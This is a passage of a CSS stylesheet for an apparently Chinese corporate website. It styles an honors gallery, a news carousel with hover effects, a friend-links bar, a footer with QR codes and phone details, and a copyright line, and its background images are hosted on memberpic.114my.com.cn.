.honor_cont .new_web_div2021 li > a{display:block; width:313px; height:411px; padding:12px; box-sizing:border-box; overflow:hidden; position:relative;}
.honor_cont .new_web_div2021 li > a:before{content:""; display:block; position:absolute; left:0; top:0; height:0; width:313px; height:411px; z-index:3; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230426/20230426162429_305648925.png) center no-repeat;}
.honor_cont .new_web_div2021 li > a img{width:100%; transition-duration:0.5s;}
.honor_cont .new_web_div2021 li p{position:absolute; left:0; top:0; display:block; width:100%; height:100%; background:rgba(0,0,0,.6); z-index:3; transform:translateY(-100%); transition-duration:0.5s;}
.honor_cont .new_web_div2021 li p a{display:block; width:100%; text-align:center; font-size:16px; line-height:411px; color:#fff; text-decoration:none; transition-duration:0.5s;}
.honor_cont .new_web_div2021 li:hover p{transform:translateY(0);}



/*新闻*/
.newsbg{width:1400px; margin:0 auto; margin-top:80px; display:flex; justify-content:space-between;}
.news_fl{}
.news_tit{font-size:36px; line-height:36px; color:#333; font-weight:bold;}
.news_tit p{margin-top:13px; font-family:Arial; font-size:18px; line-height:18px; color:#666; font-weight:normal; text-transform:uppercase;}
.news_nav{margin-top:45px;}
.news_nav li{width:74px;}
.news_nav li+li{margin-top:27px;}
.news_nav li a{display:block; width:74px; text-align:center; font-size:18px; line-height:18px; color:#666; text-decoration:none; transition-duration:0.5s;}
.news_nav li a:after{content:""; display:block; width:0; height:3px; margin-top:2px; background:#1071dc; transition-duration:0.5s;}
.news_nav li:hover a,.news_nav li.cur a{color:#1071dc; font-weight:bold;}
.news_nav li:hover a:after,.news_nav li.cur a:after{width:74px;}
.news_rank{margin-top:62px; font-family:DIN Medium; font-size:20px; line-height:20px; font-weight:bold;}
.news_rank .now{font-size:40px; line-height:27px; color:#1071dc;}
.news_key{display:flex; justify-content:space-between; align-items:center; width:75px; margin-top:70px;}
.news_key em{display:block; width:11px; height:21px;cursor:pointer; background-position:center; background-repeat:no-repeat;}
.news_key em.sPrev{background-image:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_192802313.png);}
.news_key em.sNext{background-image:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_976090941.png);}
.news_key i{display:block; width:2px; height:23px; background:#b9b9b9;}
.news_fr{}
.news_div{display:flex;}
.news_div_item{width:350px; height:506px; position:relative; background:#f6f6f6;}
.news_div_item:hover{background:#1071dc;}
.news_div_item+.news_div_item{margin-left:58px;}
.news_div_item_pic{position:absolute; left:0; top:0;}
.news_div_item_pic a{display:block; width:350px; height:234px; overflow:hidden;}
.news_div_item_pic a img{width:100%; transition-duration:0.8s;}
.news_div_item:hover .news_div_item_pic a img{transform:scale(1.1);}
.news_div_item_date{position:absolute; left:41px; top:271px; font-family:DIN Medium; font-size:16px; line-height:16px; color:#999; font-weight:bold; transition-duration:0.8s;}
.news_div_item_year,.news_div_item_month,.news_div_item_day{float:left;}
.news_div_item:hover .news_div_item_date{color:rgba(255,255,255,.5);}
.news_div_item_content{position:absolute; left:41px; top:306px;}
.news_div_item_title a{font-size:16px; line-height:16px; color:#333; font-weight:bold; transition-duration:0.8s;}
.news_div_item:hover .news_div_item_title a{color:#fff;}
.news_div_item_title a:after{content:""; display:block; position:absolute; left:233px; top:149px; width:30px; height:16px; transition-duration:0.8s; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_716407209.png) right center no-repeat;}
.news_div_item:hover .news_div_item_title a:after{transform:translateX(-10px); background-image:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427191008_687414209.png);}
.news_div_item_body{margin-top:15px; width:266px; font-size:14px; line-height:28px; color:#666; transition-duration:0.8s;}
.news_div_item:hover .news_div_item_body{color:rgba(255,255,255,.8);}



/*友情链接*/
.linksbg{width:1400px; margin:0 auto; margin-top:57px;}
.linksbg a:hover{color:#1071dc !important;}
.links_tit{float:left; height:41px; padding-right:22px; border-right:1px solid #ddd;}
.links_tit em{font-family:Arial; font-size:24px; line-height:18px; color:#333; font-weight:bold; text-transform:uppercase;}
.links_tit em i{color:#1071dc;}
.links_tit p{margin-top:5px; font-size:14px; line-height:16px; color:#333;}
.links_cont{float:left; margin-left:30px; padding-top:12px;}
.linkTagcs{width:1200px; height:17px !important; overflow:hidden;}
.linkTagcs li+li{padding-left:23px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427145634_414526165.jpg) left center no-repeat;}
.links_join{float:right; padding-top:12px;}
.links_join a{color:#333;}



/*底部*/
.basebg{width:100%; height:456px; margin-top:41px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_1162949579.jpg) center top no-repeat;}
.base{width:1400px; margin:0 auto; padding-top:65px;}
.base a:hover{color:#fff !important;}
.base_nav{float:left; padding-left:24px; padding-top:2px; overflow:hidden;}
.base_nav dl{float:left;}
.base_nav dl:nth-child(2){margin-left:150px;}
.base_nav dl:nth-child(3){margin-left:158px;}
.base_nav dt{font-size:18px; line-height:18px; color:#fff; font-weight:bold;}
.base_nav dd{margin-top:32px;}
.base_nav dd a{display:block; line-height:14px; color:rgba(255,255,255,.7);}
.base_nav dd a+a{margin-top:22px;}
.QRcode{float:left; margin-left:154px;}
.QRcode .QR-img{}
.QRcode .QR-img img{width:135px; height:135px; border:14px solid #fff; border-radius:5px;}
.QRcode .QR-key{display:flex; margin-top:22px; padding-left:7px;}
.QRcode .QR-key em{display:flex; justify-content:center; align-items:center; width:39px; height:39px; margin-right:10px; cursor:pointer; border-radius:50%; background:#4a4a4a; position:relative; transition-duration:0.5s;}
.QRcode .QR-key em:after{content:""; display:none; position:absolute; left:calc(50% - 10px); top:-22px; width:0; height:0; border-top:10px solid #fff; border-right:10px solid transparent; border-left:10px solid transparent; border-bottom:10px solid transparent;}
.QRcode .QR-key em.cur{background:#f0bc08;}
.QRcode .QR-key em.cur:after{display:block;}
.base_tel{float:right; width:392px; padding-top:37px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_2055385179.png) 266px 25px no-repeat;}
.base_tel em{line-height:14px; color:#fff; padding-left:21px; padding-top:2px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151040_545763663.png) left center no-repeat;}
.base_tel span{display:block; margin-top:15px; font-family:neutraface2; font-size:28px; line-height:28px; color:#fff;}
.base_tel p{margin-top:40px; font-size:16px; line-height:16px; color:#fff; padding-left:21px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151040_800847525.png) left center no-repeat;}
/*版权*/
.Copyrightbg{margin-top:58px; padding:48px 0 47px; border-top:1px solid rgba(255,255,255,.5);}
.Copyrightbg,.Copyrightbg a{line-height:14px; color:rgba(255,255,255,.7);}